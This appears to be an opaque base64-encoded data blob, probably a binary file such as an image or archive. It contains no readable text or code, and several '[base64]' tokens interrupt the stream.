lbrG+5nn37FhuWsoNJ9GfVoEHk/7TwQc9HiQQl2ieI/35MfPfv6ycwESxYM3oJ1Mfng37VtMCCDjqcgOAJJ7AgCxs1SLPOMfvtJw0+wVg4jBqyGJjgHG3MMYcDPFAojYkmVjAGCyxcsJ8JL1Loon76BVPBMGGc0MaKJ9jC4wmD/FieLUDqmMiEwdBIo4WLLPIBLPUsEsAisFhwiQUMxKAKElsi4Ysnn3iCBJhcIhGEJ2GCOYEVNgQRRC5BsOmJDZ+0ueWYZdL55pZswmnmJ1sGUaagbdL5SaH8IMpPP4suioyjyIgk0hP/aDhECUsKZLSRSxn5o8EAnIJ6kAIvQUQpGpM+MWkXEj10kQaQFKSAAntAspIGDT0hyaQkRdqrpIcQcsghNMVUEyU2VZQsTkLhhIpRyyZVlCDPJuWUUk9hC1VUUEkliFVZcZWGVuKG5ZUIalXSBFtwQaHYXW/55e5fesUrWF+M2THYvfMuxi9ggC0mr7x+wfWWHZO9UlkffbTFVh+xvBKaFuKMMII4pZkWywgFjfKaax/LJsYbBVUgckGNIJeyysn98pzLz1k3HXczBzHzdhME0QoMq+xAHgxsBChfffDhF580CeBzX33+Df1fAtKMEQwPtLRwQQM6sMAggzo4IM0w/[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsYciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHtYYGNYISURkh9YLDBhi1+KaUUOAAAwAowJpigoAngKAVXTiBqxQphObkIiU+CKAjagwxSCImEguAkj4yqhRajhD4ZKYIfSPmhgwjI/[base64]/UpwR9EtAnDFxC2NBC12kBoBTRn/8cMREe2GDFEks4seQOS3KxpAEfnuQhgWaGKYGVHezZQZYddFDFAQcKKCGbH5cBspkS/FPDuT/Cd+AP6sunnsxGvxxEzEFEVZCHVIMZ4/QS1AzUzTWHaaYdOZvB000/3YlN/sOU/+SkpGXYqRmJqBKXIPUlRmkpQH/gwYzwpL01BUMaGMSgj5pRgUQ4QBacU9Sh7nACNQwjGw44oS3scQJYDQkfJZAGLTixBRv8Ag5W6JUqwKAKiEiLExPAoQ2Y1UOI1CIinMAWQRQykIE80RM2mAAYJDKRbN0qIRMYSQfQ9YAHlKQO7HpXGV0SL3nVhF70utcZ9rUEKUgAFRgIWMH/[base64]/FrWeejYNBKw7FOR3AIUEL4oE+XlQCCKHpQxC6HQ8SQSHY0YcWquDEH170pCdxQUQA6N0qLMEKB6iBDU9CUyJKoD0TkCpRLAiVLTjn/yrQXQChU/rDohyVKB1ED1E4DZMDbMGlLzmKBYOwx08L4IMaVCAb2ksAmmgojRoEqk3VQFMwmpEN/c3IT4B605swtabk/QiBGGQSiWDgAAJBkAVhYkH0YFACN0lDTnLNHp8IGAwTNKMaasgpCVlqIhgESQdtaN8OTsCDWMmKFhOwwkbgwIlSAAAOkw2iRTghLWDlEABAZCy3wiUtbC3kiQjhBBjg8ImKXCsIWxjWFCMAhteCoQM5qMPgyGhG3PYDjTKxFxvvpZMnnAGOoJAjwygzmUr4UY9FoIC/EOaUPkJFKhY72MEOuTBEOkwykWnkV+RCjHQoZjGG+a5fXNayTv+i1yt+BEV7M5EJoB0AaDPQwgxmMQP82peVQktlz/z7yhmkQgUCfsHQdlk00KRhNFpQjTWA+RpmxCbCKigmMpFJtajFphzGMEY5lNEND3cDxOUYMW5w0wtTfM1stBBFFVLAzW42Qm7KycHd8uaGHJSgHGh6xyIWcYkY4CIDiYsnecyDOPKE53CJW9zh3tMKALAUUdGDwx/UwAOEogmjMvVB7gpwpfGNz8q4SMQlINq4EKhiFXdQw4NkegEIPYmFO9jBH2I0OiElQHRIGsYfBMRSlo4pVCfQwQi7NAgdiKmlg2bp+gAN1LXalH3rgwEP2lGBGsxIScdoKpqksaYKBKn/BQ0QcwOuXAIPbiqrM4oTXsF6QL1atU94ZdImfMCGmup0UYk6wQ7mEKkx5ElJfBoGBjN4DE1lgwcOmEP0eM2KO7SgAi2YQxsMCykebEJIwSgAsyawKx6qgldw8Gy0LqItZ/1QFbUYYmODMBBpfSIXTqRWaD9hA3LH+1vY2oIVsVXFX0SgAwiIwSXWMEaU5Ba3u6UJTnyrEzfyhBBwRJjNLN4UCehRChv/yXL3+EdEJre61QV5H7PbFZRL5iuSKW8nCyOyTVLykxJw73vrCzScx1e+8s15fu+LylOacmit9K8pvzADChutlqBBmmi+kJrWPDiY1lDBO4zpS2sMM2vM/3hBKmrz9VQQwesveJvWLvzMtzVCxtFcgzXTlgUiqN2bY3gHEZZjYzfA4B1/G0M6S/CBRazzEoMPQ5DrUIfEGQ5xic8A4mgBZVWcQBWcY4GVRupUpxbvAjxoAZUcsD4rM0h0PsDHMWrlAFUMIvIDGsT4cAQDNRTgy2gdRIDMRA9N0SmvT7JqBWhhWC2VkNfDH/6YAJ0lRfEaUWtF66J8KuhB/KEF9KgApjWdaTZ1mkjBqAA9CuAG53uJeuEjP47U0AJHXAB5zSBg//S3J6vKSVOuDsYmuPCfO8xB/[base64]/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]/o5kzwLAzUZhhawNmgMEHfUUDpbUvIhv0UxEAE5gZrq/xJb+IMC+KBsuJNia9sfHY